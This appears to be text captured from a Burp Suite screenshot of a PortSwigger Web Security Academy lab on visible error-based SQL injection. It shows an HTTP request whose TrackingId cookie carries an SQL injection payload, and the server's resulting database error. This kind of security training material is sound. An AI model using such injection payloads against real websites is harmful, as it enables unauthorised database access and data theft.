 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
5 ×
Send Cancel < > Target: https://0a39008c0444c35480bc945a00160086.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a39008c0444c35480bc945a00160086.web-security-academy.net
3 Cookie: TrackingId=YXN2lUY7CWyoAxHQ' AND CAST((SELECT 1) AS int)--; session=
yZw3YPehidI69ZfDAegz6RfeYuSquBgp
4 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16
17
Search... 0 matches
Response
Pretty Raw Hex Render \n
Web Security
Academy
Visible error-based SQL
injection
Back to lab description
LAB Not solved
ERROR: argument of AND must be type boolean, not type integer Position: 63
ERROR: argument of AND must be type boolean, not type integer Position: 63
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 2
Request Headers 18
Response Headers 3
Done 2,458 bytes | 214 millis